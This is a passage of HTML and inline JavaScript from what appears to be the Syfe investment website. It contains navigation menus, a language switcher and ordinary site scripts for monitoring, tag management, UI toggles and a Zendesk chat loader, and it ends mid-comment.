text-decortion-none" href="https://www.syfe.com/learn">LEARN</a></div><nav class="dropdown-list-6 w-dropdown-list"></nav></div></div><div class="nav-dweb-buttons"><a class="nav-ghost-btn login nav-white-login w-inline-block" href="https://www.syfe.com/login" id="login-btn"><div class="text-blue">Log in</div></a><a class="nav-primary-btn get-started w-inline-block" href="https://www.syfe.com/select-product"><div class="nav-primary-white-text">get started</div></a><div class="language-switcher-dropdown w-dropdown" data-delay="0" data-hover="true"><div class="nav-dweb-link language-switcher u-dark w-dropdown-toggle"><div class="label-1_red">English  </div><div class="label-1-2">| SG</div></div><nav class="language-list-dropdown nav-dweb-dropdown w-dropdown-list"><div class="language-swithcer-menu web-menu-2 u-max-width"><div class="language-switcher-grid"><a class="language-switcher-grid-item w-inline-block" data-switch-locale="" href="https://www.syfe.com/#"><div class="switcher-lang-wrap selected"><div class="switcher-lang-text label-1_red u-line_height-max">English</div><div class="switcher-selected w-embed"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8Z" fill="#01877F"></path>
<rect fill="#EFF0F8" height="1.16117" transform="matrix(0.735854 0.667101 -0.667337 0.735536 4.88672 7.97626)" width="3.8887"></rect>
<rect fill="#EFF0F8" height="1.13973" transform="matrix(-0.667288 0.735571 -0.735809 -0.667141 11.7573 6.14935)" width="6.94055"></rect>
</svg></div></div><div class="switcher-lang-wrap"><div class="switcher-locale-text label-3 u-caps">Singapore</div></div></a><div class="language-switcher-grid-item no-hover"><a class="switcher-lang-wrap w-inline-block" data-switch-locale="en-hk" href="https://www.syfe.com/#"><div class="switcher-lang-text label-1_red u-line_height-max">English</div><div class="switcher-selected w-embed"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8Z" fill="#01877F"></path>
<rect fill="#EFF0F8" height="1.16117" transform="matrix(0.735854 0.667101 -0.667337 0.735536 4.88672 7.97626)" width="3.8887"></rect>
<rect fill="#EFF0F8" height="1.13973" transform="matrix(-0.667288 0.735571 -0.735809 -0.667141 11.7573 6.14935)" width="6.94055"></rect>
</svg></div></a><a class="switcher-lang-wrap w-inline-block" data-switch-locale="hk" href="https://www.syfe.com/#"><div class="switcher-lang-text u-libne_height-max">繁體中文</div><div class="switcher-selected w-embed"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8Z" fill="#01877F"></path>
<rect fill="#EFF0F8" height="1.16117" transform="matrix(0.735854 0.667101 -0.667337 0.735536 4.88672 7.97626)" width="3.8887"></rect>
<rect fill="#EFF0F8" height="1.13973" transform="matrix(-0.667288 0.735571 -0.735809 -0.667141 11.7573 6.14935)" width="6.94055"></rect>
</svg></div></a><a class="switcher-lang-wrap w-inline-block" data-switch-locale="hk" href="https://www.syfe.com/#"><div class="switcher-locale-text label-3 u-caps">Hong Kong</div></a></div><a class="language-switcher-grid-item u-no-border w-inline-block" data-switch-locale="au" href="https://www.syfe.com/#"><div class="switcher-lang-wrap"><div class="switcher-lang-text label-1_red u-line_height-max">English</div></div><div class="switcher-lang-wrap"><div class="switcher-locale-text label-3 u-caps">Australia</div></div></a></div><img alt="" class="nav-menu-tip-icon-3 u-right" height="16" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3291d2637d31cece131ba_nav-menu-tip.webp" width="15"/></div></nav></div></div></div></div><div class="code-embed-2 w-embed w-script">
<style>
.nav-ghost-btn.login.nav-white-login {
    border-color: #2f51c9 !important;
}
</style></div></div></div><div class="navbar-mobile-2" id="navbar-mb"><div><div class="navbar-3 w-nav" data-animation="over-right" data-collapse="medium" data-doc-height="1" data-duration="400" data-easing="ease" data-easing2="ease" data-no-scroll="1" role="banner"><div class="navbar-container-mob"><a class="brand w-nav-brand" href="https://www.syfe.com/"><img alt="" class="mweb-syfe-logo" id="logo-white-mb" loading="lazy" sizes="(max-width: 479px) 98vw, (max-width: 767px) 99vw, (max-width: 1727px) 100vw, 1727px" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp" srcset="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-500.png 500w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-800.png 800w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp 1727w"/><img alt="" class="mweb-syfe-logo-dark" id="logo-dark-mb" loading="lazy" sizes="(max-width: 479px) 98vw, (max-width: 767px) 99vw, (max-width: 1727px) 100vw, 1727px" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp" srcset="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-500.png 500w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-800.png 800w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp 1727w"/></a><nav class="nav-menu-mob-2 w-nav-menu" role="navigation"><div class="menu-header"><img alt="" class="mweb-syfe-nav-logo" height="24" loading="eager" sizes="(max-width: 991px) 100vw, 72px" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp" srcset="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-500.png 500w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark-p-800.png 800w, https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323c82f2b3eec77b4d5ec8_syfe-logo-dark.webp 1727w" width="72"/><div class="language-switcher-dropdown w-dropdown" data-delay="0" data-hover="true"><div class="nav-mweb-link language-switcher w-dropdown-toggle"><div class="label-1_red">English  </div><div class="label-1">| SG</div><div class="language-switcher-icon"><div class="icon-1x1-small w-embed"><svg fill="currentColor" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_919_5811)">
<path d="M10.9429 7.99995L5.60944 13.3332L4.66663 12.3904L9.05715 7.99984L4.66663 3.60931L5.60944 2.6665L10.9429 7.99995Z" fill="currentColor"></path>
</g>
<defs>
<clippath id="clip0_919_5811">
<rect fill="currentColor" height="16" width="16"></rect>
</clippath>
</defs>
</svg></div></div></div><nav class="language-mweb-dropdown nav-mweb-dropdown w-dropdown-list"><div class="language-swithcer-menu web-menu-2 u-max-width"><div class="language-switcher-grid"><a class="language-switcher-grid-item w-inline-block" data-switch-locale="" href="https://www.syfe.com/#"><div class="switcher-lang-wrap selected"><div class="switcher-lang-text label-1_red u-line_height-max">English</div><div class="switcher-selected w-embed"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8Z" fill="#01877F"></path>
<rect fill="#EFF0F8" height="1.16117" transform="matrix(0.735854 0.667101 -0.667337 0.735536 4.88672 7.97626)" width="3.8887"></rect>
<rect fill="#EFF0F8" height="1.13973" transform="matrix(-0.667288 0.735571 -0.735809 -0.667141 11.7573 6.14935)" width="6.94055"></rect>
</svg></div></div><div class="switcher-lang-wrap"><div class="switcher-locale-text label-3 u-caps">Singapore</div></div></a><div class="language-switcher-grid-item no-hover"><a class="switcher-lang-wrap w-inline-block" data-switch-locale="en-hk" href="https://www.syfe.com/#"><div class="switcher-lang-text label-1_red u-line_height-max">English</div><div class="switcher-selected w-embed"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8Z" fill="#01877F"></path>
<rect fill="#EFF0F8" height="1.16117" transform="matrix(0.735854 0.667101 -0.667337 0.735536 4.88672 7.97626)" width="3.8887"></rect>
<rect fill="#EFF0F8" height="1.13973" transform="matrix(-0.667288 0.735571 -0.735809 -0.667141 11.7573 6.14935)" width="6.94055"></rect>
</svg></div></a><a class="switcher-lang-wrap w-inline-block" data-switch-locale="hk" href="https://www.syfe.com/#"><div class="switcher-lang-text u-libne_height-max">繁體中文</div><div class="switcher-selected w-embed"><svg fill="none" height="16" viewbox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg">
<path d="M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8Z" fill="#01877F"></path>
<rect fill="#EFF0F8" height="1.16117" transform="matrix(0.735854 0.667101 -0.667337 0.735536 4.88672 7.97626)" width="3.8887"></rect>
<rect fill="#EFF0F8" height="1.13973" transform="matrix(-0.667288 0.735571 -0.735809 -0.667141 11.7573 6.14935)" width="6.94055"></rect>
</svg></div></a><a class="switcher-lang-wrap w-inline-block" data-switch-locale="hk" href="https://www.syfe.com/#"><div class="switcher-locale-text label-3 u-caps">Hong Kong</div></a></div><a class="language-switcher-grid-item u-no-border w-inline-block" data-switch-locale="au" href="https://www.syfe.com/#"><div class="switcher-lang-wrap"><div class="switcher-lang-text label-1_red u-line_height-max">English</div></div><div class="switcher-lang-wrap"><div class="switcher-locale-text label-3 u-caps">Australia</div></div></a></div></div></nav></div><a class="w-inline-block" href="https://www.syfe.com/#"><img alt="" loading="eager" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c0_menu.svg"/></a></div><div class="menu-dropdown-mob-4 w-dropdown" data-delay="0" data-hover="false"><div class="dropdown-toggle-3 w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>DISCOVER</div><div class="menu-dropdown-icon-wrap toggle-icon"><img alt="" class="plus" loading="eager" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c1_Add.svg"/><img alt="" class="minus" loading="eager" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c4_Remove.svg"/></div></div><nav class="w-dropdown-list"><div class="menu-list-mob"><div class="menu-list-row1"><div class="menu-list-heading"><div class="frame-1430069515"><a class="nav-link-mob w-inline-block" href="https://www.syfe.com/managed-portfolio"><div class="mob-menu-ink-headin-text">MANAGED PORTFOLIOS</div></a></div></div><div class="menu-list-links"><div class="menu-list-links-col"><a class="nav-link-mob w-inline-block" href="https://www.syfe.com/core"><div class="text-9">Core Portfolios</div></a><a class="nav-link-mob w-inline-block" href="https://www.syfe.com/select-themes"><div class="text-9">Thematic Portfolios</div></a><a class="nav-link-mob w-inline-block" href="https://www.syfe.com/income-plus"><div class="text-9">Income+</div></a></div><div class="menu-list-links-col"><a class="nav-link-mob w-inline-block" href="https://www.syfe.com/reit-plus"><div class="text-9">REIT+</div></a><a class="nav-link-mob nav-link-mob-with-tag w-inline-block" href="https://www.syfe.com/protected-portfolios"><div class="text-9">Protected Portfolios</div><div class="tag__block bg-g02"><div class="pill-label all-caps full-height center_align color-w02">New</div></div></a><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/managed-portfolio"><div class="text-9">View All</div></a></div></div></div><div class="men-list-row2"><div class="menu-list-row-wrap"><div class="menu-list-heading"><a class="nav-link-mob w-inline-block" href="https://www.syfe.com/cash-management"><div class="mob-menu-ink-headin-text">Cash Management</div></a></div><div class="menu-list-links-wrap"><a class="nav-link-mob fix-width w-inline-block" href="https://www.syfe.com/cash-management/cash-plus-flexi"><div class="text-9">Cash+ Flexi</div></a></div></div></div><div class="men-list-row2"><a class="nav-link2-mob with-tag w-inline-block" href="https://www.syfe.com/srs"><div>SRS Portfolios</div><div class="tag__block bg-g02"><div class="pill-label all-caps full-height center_align color-w02">New</div></div></a></div><div class="men-list-row2"><a class="nav-link2-mob w-inline-block" href="https://www.syfe.com/brokerage"><div>BROKERAGE</div></a></div><div class="men-list-row2"><a class="nav-link2-mob w-inline-block" href="https://www.syfe.com/private-wealth"><div>private wealth</div></a></div><div class="men-list-row2"><a class="nav-link2-mob w-inline-block" href="https://www.syfe.com/syfe-for-business"><div>syfe for business</div></a></div></div></nav></div><div class="menu-dropdown-mob-4 w-dropdown" data-delay="0" data-hover="false"><div class="dropdown-toggle-3 w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>About</div><div class="menu-dropdown-icon-wrap"><img alt="" class="plus" loading="eager" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c1_Add.svg"/><img alt="" class="minus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c4_Remove.svg"/></div></div><nav class="dropdown-list-5 w-dropdown-list"><div class="link-wrap-mob"><div class="link-left-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/about-us"><div>About Us</div></a><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/investment-strategy"><div>Investment Strategy</div></a></div><div class="link-right-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/pricing"><div>Pricing</div></a><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/security"><div>Security</div></a></div></div></nav></div><div class="menu-dropdown-mob-4 w-dropdown" data-delay="0" data-hover="false"><div class="dropdown-toggle-3 w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>RESOURCES</div><div class="menu-dropdown-icon-wrap"><img alt="" class="plus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c1_Add.svg"/><img alt="" class="minus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c4_Remove.svg"/></div></div><nav class="dropdown-list-5 w-dropdown-list"><div class="link-wrap-mob"><div class="link-left-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/magazine/"><div>Insights</div></a><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/magazine/category/news/"><div>News</div></a></div><div class="link-right-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/financial-calculators"><div>Tools</div></a></div></div></nav></div><div class="menu-dropdown-mob-4 w-dropdown" data-delay="0" data-hover="false"><div class="dropdown-toggle-3 w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>SUPPORT</div><div class="menu-dropdown-icon-wrap"><img alt="" class="plus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c1_Add.svg"/><img alt="" class="minus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c4_Remove.svg"/></div></div><nav class="dropdown-list-5 w-dropdown-list"><div class="link-wrap-mob"><div class="link-left-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/faq"><div>FAQs</div></a></div><div class="link-right-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/contact-us"><div>Contact Us</div></a></div></div></nav></div><div class="menu-dropdown-mob-4 w-dropdown" data-delay="0" data-hover="false"><div class="dropdown-toggle-3 w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div class="learn-link"><a class="link-23" href="https://www.syfe.com/learn">LEARN</a></div></div><nav class="dropdown-list-5 w-dropdown-list"></nav></div><div class="menu-dropdown-mob-4 w-dropdown" data-delay="0" data-hover="false"><div class="dropdown-toggle-3 w-dropdown-toggle"><div class="icon w-icon-dropdown-toggle"></div><div>MORE</div><div class="menu-dropdown-icon-wrap"><img alt="" class="plus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c1_Add.svg"/><img alt="" class="minus" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c4_Remove.svg"/></div></div><nav class="dropdown-list-5 w-dropdown-list"><div class="link-wrap-mob"><div class="link-left-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/legal"><div>Legal</div></a><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/careers"><div>Careers</div></a></div><div class="link-right-block-wrap"><a class="nav-link-mob bold w-inline-block" href="https://www.syfe.com/financial-advisors"><div>Consult Us</div></a></div></div></nav></div></nav><div class="nav-mb-wrap"><a class="btn-ghost-mb w-inline-block" href="https://www.syfe.com/open-store"><div>Download</div></a><div class="btn-tg"><div class="menu-button btn-menu w-nav-button"><img alt="" id="menu-white-mb" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c6_menu-dark-mb.svg"/><img alt="" class="image-8" id="menu-dark-mb" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c6_menu-dark-mb.svg"/></div></div></div></div></div></div></div><script crossorigin="anonymous" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=64d3542964db4e6ae6de7d1d" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/js/syfe-v4.schunk.d4c0b6d1e515a6d0.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/js/syfe-v4.schunk.edb6ffb6a204c99e.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/js/syfe-v4.4b7f2ef1.b6445feb2b283e9b.js" type="text/javascript"></script>











<!-- Start of Datadog script -->
<script defer="" src="https://www.datadoghq-browser-agent.com/datadog-rum.js" type="text/javascript"></script>




<script>(function() {
!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);

  if (window.location.host === 'www.syfe.com') {
    // only enabled in production
    Sentry.init({
      dsn: 'https://d0412411061642b0b440187091f15bf9@o216759.ingest.us.sentry.io/1358243',
      environment: 'webflow',
      integrations: [
        Sentry.browserTracingIntegration(),
        Sentry.replayIntegration(),
      ],
      tracesSampleRate: 0.2,
    });
  }


  var PLATFORM_URL = "";
  var DOMAIN='https://api.syfe.com';
  var BASEAPI_URL=DOMAIN;
  var GTM_ID='GTM-PK3J8HX';
  var BASE_URL='https://www.syfe.com/';
  var ONELINK_DOWNLOAD_APP_URL_EN_SG= 'https://syfe-referral-staging.onelink.me/8gpX';
  var DATADOG_APPLICATION_ID = '62056480-273a-4b69-80ca-b6be526a67b8';
  var DATADOG_CLIENT_TOKEN = 'pubfd5b315a4c963adc257839b8b99785ff';
  var ENVIRONMENT_NAME = 'staging';

  // override here for prod
  if(location.hostname === "www.syfe.com") {
    BASE_URL = "https://www.syfe.com/";
    ENVIRONMENT_NAME = 'production';
  }

  const LOCALES = {
    enSG: 'en-sg',
    enHK: 'en-hk',
    zhHK: 'zh-hk',
    enAU: 'en-au'
  };

  let locale = LOCALES.enSG;


(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                            })(window,document,'script','dataLayer', GTM_ID);

  const convertUTCDateToLocalDate = (date) => {
    let newDate = new Date(date);
    newDate.setMinutes(newDate.getMinutes() - newDate.getTimezoneOffset());
    return newDate;
  };

  const isLoggedIn = () => {
    const validTill = localStorage.getItem('validTill') || null;

    const convertedValidTill = convertUTCDateToLocalDate(validTill);
    const currentDate = new Date();

    if (convertedValidTill > currentDate) 
      return true;
    return false;
  };


// hellobar close logic
const hellobarIcons = document.getElementsByClassName(`helllo-bar-cross-icon`);
const hellobar = document.getElementsByClassName(`section-hello-bar`)[0];
if (localStorage.getItem('showHellobar') === 'no') {
  if(hellobar){
  	hellobar.style.display = 'none';
  }
}
  
  if (hellobarIcons && hellobarIcons.length) {
    const hellobarIcon = hellobarIcons[0];
    const hellobar = document.getElementsByClassName(`section-hello-bar`)[0];
    hellobarIcon.addEventListener("click", () => {
      if(hellobar && hellobar.style ){
        hellobar.style.display = 'none';
        localStorage.setItem('showHellobar', 'no');
      }
    });
  }


  $('#custom-button-1').on('click', function (evt) {
    $('#target-tab-link-1').triggerHandler('click');
  });


  $('#custom-button-2').on('click', function (evt) {
    $('#target-tab-link-2').triggerHandler('click');
  });


  // Navbar animation
  const navbar = document.getElementById("navbar");
  const logoWhite = document.getElementById("logo-white");
  const logoDark = document.getElementById("logo-dark");
  const loginBtn = document.getElementById("login-btn");


  // navbar mobile
  const navbarMb = document.getElementById("navbar-mb");
  const logoWhiteMb = document.getElementById("logo-white-mb");
  const logoDarkMb = document.getElementById("logo-dark-mb");
  const menuWhiteMb = document.getElementById("menu-white-mb");
  const menuDarkMb = document.getElementById("menu-dark-mb");

  let prevScrollPos = window.pageYOffset;

  function onScrollNav() {
    if (navbar) {
      const currentScrollPos = window.pageYOffset;
      const isHome = window.location.pathname === '/';

      if (currentScrollPos > window.innerHeight * 0.02) {
        navbar.style.backgroundColor = "#FDFCF8";
        navbar.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0.15)';
        // mobile
        navbarMb.style.backgroundColor = "#FDFCF8";
        navbarMb.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0.15)';
        logoWhite.style.display = "none";
        logoDark.style.display = "block";
        // mobile navbar
        logoWhiteMb.style.display = "none";
        logoDarkMb.style.display = "block";
        menuWhiteMb.style.display = "none";
        menuDarkMb.style.display = "block";
        // Ghost Btn
        if (loginBtn) {
          loginBtn.style.border = '1px solid #2F51C9';
          loginBtn.style.color = '#2F51C9';
        }
        if ($('#navbar').data('theme') !== 'white') {
          document.querySelector('.nav-dweb-link').style.color = "#263159";
          document.querySelectorAll(".nav-link").forEach(link => {
            link.style.color = "#263159";

            $(link).hover(function () {
              $(this).css("color", "#2f51ca");
            }, function () {
              $(this).css("color", "#263159");
            });
          });}
      } else {
        if (isHome) {
            // B01
        	navbar.style.backgroundColor = "#263159";
          	navbarMb.style.backgroundColor = "#263159";
        } else {
        	navbar.style.backgroundColor = "transparent";
          	navbarMb.style.backgroundColor = "transparent";
        }

        navbar.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0)';
        // mobile menu
        navbarMb.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0)';
        logoWhite.style.display = "block";
        logoDark.style.display = "none";
        // mobile navbar
        logoWhiteMb.style.display = "block";
        logoDarkMb.style.display = "none";
        menuWhiteMb.style.display = "block";
        menuDarkMb.style.display = "none";
        // Ghost Btn Transparent
        if (loginBtn) {
          loginBtn.style.border = '1px solid #F7F8FC';
          loginBtn.style.color = '#F7F8FC';
        }

        if ($('#navbar').data('theme') !== 'white') {
          document.querySelector('.nav-dweb-link').style.color = "#F7F8FC";
          document.querySelectorAll(".nav-link").forEach(link => {
            link.style.color = "#F7F8FC";

            $(link).hover(function () {
              $(this).css("color", "#2f51ca");
            }, function () {
              $(this).css("color", "#F7F8FC");
            });
          });
        }
      }

      prevScrollPos = currentScrollPos;
    }
  };

  document.addEventListener('scroll', onScrollNav);
  document.addEventListener('DOMContentLoaded', onScrollNav);

  // language switcher
  function stripLocale(pathname) {
    const locales = ['en-hk', 'hk', 'au'];
    const parts = pathname.split('/').filter(Boolean); // Split and remove empty parts
    const firstPart = parts[0]; 

    if (locales.includes(firstPart)) {
      parts.shift(); // Remove the locale from the beginning
    }

    return '/' + parts.join('/');
  }

  const updateLocaleSwitcher = () => {
    const currentLocale = locale; $(`.syfe-webflow-container [data-switch-locale=''] .switcher-lang-text`).css('color', 'var(--syfe23-primary--b01)'); $(`.syfe-webflow-container [data-switch-locale=''] .switcher-selected`).css('display', 'flex'); $(`.syfe-webflow-container [data-switch-locale]`).each(function() { const currL = $(this).attr('data-switch-locale'); const location = stripLocale(window.location.pathname); if(currL === 'en-hk') $(this).attr('href', 'https://www.syfe.com/hk/magazine'); else if(currL === 'hk') $(this).attr('href', 'https://www.syfe.com/hk/magazine/zh-hant'); else if(currL === 'au') $(this).attr('href', 'https://www.syfe.com/au/learn'); else $(this).attr('href', 'https://www.syfe.com/magazine'); });
  }
  
  const removeRsParam = () => {
    const url = new URL(window.location.href);

    if (url.searchParams.get("rs") === "lp") {
      url.searchParams.delete("rs");

      // Update the URL without reloading the page
      window.history.replaceState(null, "", url);
    }
  }

  $(document).ready(function() {
    updateLocaleSwitcher();
    removeRsParam();
  });



  var toggleElements = document.querySelectorAll('.w-dropdown-toggle');
  var iconWraps = document.querySelectorAll('.menu-dropdown-icon-wrap');

  document.addEventListener('click', function() {
    resetIconStates();
  });

  const toggleEls = $(".w-dropdown-toggle");

  $(toggleEls).click(function (event){
    event.stopPropagation(); 
    const isExpandent = $(this).attr('aria-expanded') === 'true';

    if(isExpandent){
      $($(this).find('.menu-dropdown-icon-wrap')).find('.minus').hide();
      $($(this).find('.menu-dropdown-icon-wrap')).find('.plus').show();
    }else {
      $($(this).find('.menu-dropdown-icon-wrap')).find('.plus').hide();
      $($(this).find('.menu-dropdown-icon-wrap')).find('.minus').show();  
    }
  })

  function resetIconStates() {
    iconWraps.forEach(function(iconWrap) {
      var plusIcon = iconWrap.querySelector('.plus');
      var minusIcon = iconWrap.querySelector('.minus');
      plusIcon.style.display = 'block';
      minusIcon.style.display = 'none';
    });
  }


  // $('.w-nav').on('click',function () {
  //   $('.body-2').toggleClass('menu-open');
  // });


  $(function () {

    // $(".faq-accordion-content:not(:first-of-type)").css("display", "none");
    // $(".faq-js-accordion-title:first-of-type").addClass("open");
    $(".faq-block:not(:first-of-type) > .faq-accordion-content").css("display", "none");
    $(".faq-block:first-of-type > .faq-js-accordion-title").addClass("open");

    $(".faq-js-accordion-title").click(function () {
      $(".open").not(this).removeClass("open").next().slideUp(300);
      $(this).toggleClass("open").next().slideToggle(300);
    });
  });



  /*$(window).scroll(function () {
    var navHeight = $('#navbar').height();
    var sticky = $('#navbar');
    if ($(window).scrollTop() > 300) {
      sticky.addClass("sticky")
      $('#dashboard-page').css('padding-top', navHeight + "px");
    } else {
      sticky.removeClass("sticky");
      $('#dashboard-page').css('padding-top', 0);
    }
  });*/


  $(document).on('click','.is-popup', function(){
    $('.body-2').addClass('show-modal');
  });
  $(document).on('click','.popup-close', function(){
    $('.body-2').removeClass('show-modal');
  }); 

  $(document).on('click','.popup-overlay', function(){
    $('.body-2').removeClass('show-modal');
  }); 


  window.onload = function () {   
    const urlParams = new URLSearchParams(window.location.search);    
    const tab = urlParams.get('tab');   
    if (tab) {
      const tabButton = document.getElementById(tab)
      tabButton.click();    
    }
  }


  $(document).ready(function () {
    const viewMore = $(".btn-view-more").on('click', viewMoreTableScrollers);
  });

  function viewMoreTableScrollers() {
    $(this).hide();

    const floatingTable = $(this).siblings(".table-more-right");
    floatingTable.animate({
      scrollLeft: floatingTable.prop("scrollWidth")
    }, 300);
  }


  // accordion code
  /* because of the way sticky behaves when a parent has overflow hidden, the table header jumps when we toggle slider, to fix that, setting table header top to 0 when slider toggle is process, and setting it back when toggle completed - SJ */
  $(document).ready(function () {
    $(".accordion-header").click(function () {

      var target = $(this).parent().children(".accordion-body");
      const tableHeader = target[0].getElementsByClassName('table-header');

      // remove sticky
      if (tableHeader.length > 0) {
        const targetHeaderStyle = tableHeader[0].style;
        targetHeaderStyle.top = 0;
      }
      $(target).slideToggle(function (){
        // remove sticky
        if (tableHeader.length > 0) {
          const targetHeaderStyle = tableHeader[0].style;
          targetHeaderStyle.top = '';
        }
      });

      $(this).parent().toggleClass("accordian-active");

    });
  });

  //$(document).on('click','.tab-container .accordion-header', function(){
  //  $(this).toggleClass("active-header");
  //});


  const activateZendeskChat = () => {
    // window.zE.activate();
    window.zE('messenger', 'open');
  };

  const loadZendeskScript = locale => {
    const zdScript = document.createElement('script');
    zdScript.setAttribute('id', 'ze-snippet');

    zdScript.setAttribute(
      'src',
      'https://static.zdassets.com/ekr/snippet.js?key=3c9f72fa-764d-4d39-84e8-3a2ffa4616f6'
    );
    document.body && document.body.appendChild(zdScript);
    setTimeout(() => {
      // window.zE && window.zE('webWidget', 'hide');
      //window.zE && window.zE('webWidget', 'setLocale', 'en-sg');
      window.zE && window.zE('messenger:set', 'locale', 'en-sg');
      window.zE && window.zE('messenger:set', 'zIndex', 9999999);
    }, 3000);
    //         window.zESettings = {
    //             webWidget: {
    //                 chat: {
    //                     prechatForm: {
